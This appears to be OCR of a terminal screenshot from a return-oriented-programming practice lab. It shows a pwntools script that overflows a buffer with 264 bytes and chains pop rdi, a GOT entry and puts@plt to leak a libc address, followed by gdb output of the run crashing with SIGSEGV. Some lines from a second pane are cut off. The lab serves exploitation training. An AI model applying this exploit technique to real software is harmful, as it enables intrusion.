 p = gdb.debug('./a.out')
p.recvuntil(b'located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
# Goal find libc
# call puts(puts)
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.plt['puts'])
payload = b'a' * 264
payload +=  r.chain()
print(f"main is at: {hex(e.symbols['main'])}")
print(f"main is really: {hex(main_addr)}")
p.send(payload)
p.interactive()
"do.py" 37L, 538B written 25,19 Bot
[2] 1:vim* 2:bash- hacker Wed Sep 25 00:08:08 UTC 2024
% Mounted on
192.168.42.1:/data/homes/
% /home/hacker
Filling your home directo
lose access to the worksp
You can view a list of th
sing the command:
du -sh /home/hacker/{*,
hacker@practice~return-o
/2$
[*] Loaded 7 cached gadgets for './a.out'
main is at: 0x5cb69474f1ad
main is really: 0x5cb69474f1ad
[*] Switching to interactive mode
Ready to recieve input!
`j\xd9\x05p
Child terminated with signal = 0xb (SIGSEGV)
[*] Got EOF while reading in interactive
$
(remote) gef➤
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault
.
The program no longer exists.
[*] Exception while restoring local context: <method 'disc
onnect' of 'gdb.EventRegistry' objects> returned a result
with an exception set
gef➤